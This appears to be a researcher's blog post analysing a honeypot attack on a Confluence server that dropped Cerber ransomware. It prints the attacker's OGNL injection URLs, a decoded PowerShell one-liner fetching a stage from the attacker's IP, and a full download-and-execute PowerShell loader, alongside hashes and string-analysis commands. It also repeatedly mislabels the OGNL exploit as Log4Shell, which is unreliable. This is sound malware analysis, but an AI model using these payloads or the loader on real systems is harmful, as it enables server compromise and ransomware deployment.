Education
Education
The guidance here is also useful with a post on parsing Confluence logs for an RCE using OGNL injection.

Warning – CERBER RANSOMWARE
The contents of this blog if executed could get you ransomwared so maybe be careful (I’ll de-fang some bits so if you are having issues following along fix the fangs, plus the payloads will get taken down)
To support a high levle view here is the rough stages that would occur in a successful deployment by a threat actor against a vulnerable target:

Recon
Find servers with Confluence that aren’t patched.
Send Log4J Exploit with Stage0 payload

They ran WHOAMI using Log4Shell vulnerability exploit:
|
992 2022-06-04 18:07:41.352100 46.101.193[.]140 HONEYPOT HTTP 659 GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22whoami%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Response%22%2C%23a%29%29%7D/ HTTP/1.1 |
Then they ran POWERSHELL using Log4Shell vulnerability exploit:
|
[04/Jun/2022:18:57:26 +0100] – http-nio-8090-exec-7 46.101.193[.]140 GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22powershell.exe%20-exec%20bypass%20-nop%20-enc%20SQBFAFgAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8ANAA2AC4AMQAwADEALgAxADkAMwAuADEANAAwAC8AdABtAHAALgAxAHcAIgApACkA%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Response%22%2C%23a%29%29%7D/ HTTP/1.1 401 5122ms 130 – Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML like Gecko) Chrome/44.0.2403.155 Safari/537.36 |
URL Decoded
|
[04/Jun/2022:18:57:26 0100] – http-nio-8090-exec-7 46.101.193[.]140 GET /${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(“powershell.exe -exec bypass -nop -enc SQBFAFgAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8ANAA2AC4AMQAwADEALgAxADkAMwAuADEANAAwAC8AdABtAHAALgAxAHcAIgApACkA”).getInputStream(),”utf-8″)).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader(“X-Response”,#a))}/ HTTP/1.1 401 5122ms 130 – Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML like Gecko) Chrome/44.0.2403.155 Safari/537.36 |
We now decode it:

|
IEX((New-Object Net.WebClient).DownloadString(“http://46.101.193[.]140/tmp.1w”)) |
This was stage 0.
Conf_Access Logs
We saw this in the conf_access* logs located: C:\Program Files\Atlassian\Confluence\logs\
conf_access_log.2022-06-04.log:[04/Jun/2022:18:07:41 +0100] - http-nio-8090-exec-8 46.101.193[.]140 GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22whoami%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Response%22%2C%23a%29%29%7D/ HTTP/1.1 401 248ms 130 - Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML like Gecko) Chrome/44.0.2403.155 Safari/537.36
conf_access_log.2022-06-04.log:[04/Jun/2022:18:57:26 +0100] - http-nio-8090-exec-7 46.101.193[.]140 GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22powershell.exe%20-exec%20bypass%20-nop%20-enc%20SQBFAFgAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8ANAA2AC4AMQAwADEALgAxADkAMwAuADEANAAwAC8AdABtAHAALgAxAHcAIgApACkA%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Response%22%2C%23a%29%29%7D/ HTTP/1.1 401 5122ms 130 - Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML like Gecko) Chrome/44.0.2403.155 Safari/537.36Stage 1
Log4J Exploited to run the following:
(Modified to download to a file)
|
iwr -Uri http://46.101.193[.]140/tmp.1w -UseBasicParsing -OutFile C:\debug\stage1-log4j.txt |
|
function Download_Execute { [CmdletBinding()] Param( [Parameter(Position = 0, Mandatory = $True)] [String] $URL ) $webclient = New-Object System.Net.WebClient
$webclient.Headers.Add(“User-Agent”,”Mozilla/4.0+”) $webclient.Proxy = [System.Net.WebRequest]::DefaultWebProxy $webclient.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
$ProxyAuth = $webclient.Proxy.IsBypassed($URL) if($ProxyAuth) { [string]$hexformat = $webClient.DownloadString($URL) } else { $webClient = New-Object -ComObject InternetExplorer.Application $webClient.Visible = $false $webClient.Navigate($URL) while($webClient.ReadyState -ne 4) { Start-Sleep -Milliseconds 100 } [string]$hexformat = $webClient.Document.Body.innerText $webClient.Quit() } [Byte[]] $temp = $hexformat -split ‘ ‘ [System.IO.File]::WriteAllBytes(“$env:temp\svcPrvinit.exe”, $temp) Start-Process -NoNewWindow “$env:temp\svcPrvinit.exe” } Download_Execute http://46.101.193[.]140/tmp.w.txt |
svcPrvinit.exe
download and executeNow we download the second stage using a slightly modified version of stage1
|
function Download_Execute { [CmdletBinding()] Param( [Parameter(Position = 0, Mandatory = $True)] [String] $URL ) $webclient = New-Object System.Net.WebClient
$webclient.Headers.Add(“User-Agent”,”Mozilla/4.0+”) $webclient.Proxy = [System.Net.WebRequest]::DefaultWebProxy $webclient.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
$ProxyAuth = $webclient.Proxy.IsBypassed($URL) if($ProxyAuth) { [string]$hexformat = $webClient.DownloadString($URL) } else { $webClient = New-Object -ComObject InternetExplorer.Application $webClient.Visible = $false $webClient.Navigate($URL) while($webClient.ReadyState -ne 4) { Start-Sleep -Milliseconds 100 } [string]$hexformat = $webClient.Document.Body.innerText $webClient.Quit() } [Byte[]] $temp = $hexformat -split ‘ ‘ [System.IO.File]::WriteAllBytes(“c:\debug\svcPrvinit.exe”, $temp) #Start-Process -NoNewWindow “$env:temp\svcPrvinit.exe” } Download_Execute http://46.101.193[.]140/tmp.w.txt |
Analysis Code
|
iwr -Uri http://46.101.193[.]140/tmp.1w -UseBasicParsing -OutFile C:\debug\stage1-log4j.txt iwr -Uri http://46.101.193[.]140/tmp.w.txt -UseBasicParsing -OutFile C:\debug\stage2-log4j.txt function Download_Execute { [CmdletBinding()] Param( [Parameter(Position = 0, Mandatory = $True)] [String] $URL ) $webclient = New-Object System.Net.WebClient
$webclient.Headers.Add(“User-Agent”,”Mozilla/4.0+”) $webclient.Proxy = [System.Net.WebRequest]::DefaultWebProxy $webclient.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
$ProxyAuth = $webclient.Proxy.IsBypassed($URL) if($ProxyAuth) { [string]$hexformat = $webClient.DownloadString($URL) } else { $webClient = New-Object -ComObject InternetExplorer.Application $webClient.Visible = $false $webClient.Navigate($URL) while($webClient.ReadyState -ne 4) { Start-Sleep -Milliseconds 100 } [string]$hexformat = $webClient.Document.Body.innerText $webClient.Quit() } [Byte[]] $temp = $hexformat -split ‘ ‘ [System.IO.File]::WriteAllBytes(“c:\debug\svcPrvinit.exe”, $temp) #Start-Process -NoNewWindow “$env:temp\svcPrvinit.exe” } Download_Execute http://46.101.193[.]140/tmp.w.txt
|
SHA256 F301501B4E2B8DB73C73A604A6B67D21E24C05CB558396BC395DCB3F98DE7CCF svcPrvinit.exe
MD5 F40EB8DB16CBC2AC5A69FC854AB4876C svcPrvinit.exe
Sample has been uploaded here:
and to https://app.any.run
https://app.any.run/tasks/b8147073-4b6e-4e1f-950b-868fa52b08cb
Binary Analsis Using Strings
A fast way to check out a bin is to look at it using strings and a hex editor, here are a few things that might help:
strings svcPrvinit.exe | awk '{ print length, $0 }' | sort -n -s | cut -d" " -f2-
strings svcPrvinit.exe | awk '{ print length, $0 }' | sort -n -s | cut -d" " -f2- | grep onion
strings svcPrvinit.exe | awk '{ print length, $0 }' | sort -n -s | cut -d" " -f2- | grep readme
strings svcPrvinit.exe | awk '{ print length, $0 }' | sort -n -s | cut -d" " -f2- | grep crypt
strings svcPrvinit.exe | awk '{ print length, $0 }' | sort -n -s | cut -d" " -f2- | grep key
Summary
This show’s how easy it can be to become a ransomware victim. Hopefully this is educational and informative. You can go wild and do analysis on the binary if you want! I’m going to get a tea
{Update}
POST TEA – I submitted a takedown to DIGITAL OCEAN, and then I did some more work: